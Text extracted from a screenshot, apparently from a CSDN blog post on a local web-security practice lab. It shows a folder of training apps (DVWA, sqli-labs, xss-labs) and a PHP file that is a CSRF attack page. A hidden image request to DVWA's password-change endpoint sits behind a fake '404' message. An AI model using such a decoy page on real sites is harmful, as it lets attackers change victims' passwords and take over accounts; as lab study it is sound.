 « phpstudy_pro > WWW 搜索"WWW"
名称 修改日期 类型 大小
DVWA 2021/10/26 19:13 文件夹
error 2021/10/26 19:10 文件夹
pikachu 2021/10/26 19:15 文件夹
sqli-labs 2021/10/31 19:06 文件夹
xss-labs 2021/10/26 23:35 文件夹
123.56.82.231.php 2021/11/19 11:30 PHP 文件
index.html 2021/11/19 10:02 Chrome HTML D
\phpstudy_pro\WWW\123.56.82.231.php - Notepad++
(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
123.56.82.231.php
1 <img src="http://123.56.82.231:9000/vulnerabilities/csrf/?password_new=936826&pas
2 <h1>404<h1>
3 <h2>resource not found.<h2>
4
5
CSDN @ErYao7